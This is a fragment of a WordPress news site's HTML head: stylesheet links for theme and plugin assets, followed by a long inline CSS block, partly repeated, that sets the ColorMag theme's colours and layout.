:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769229461' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
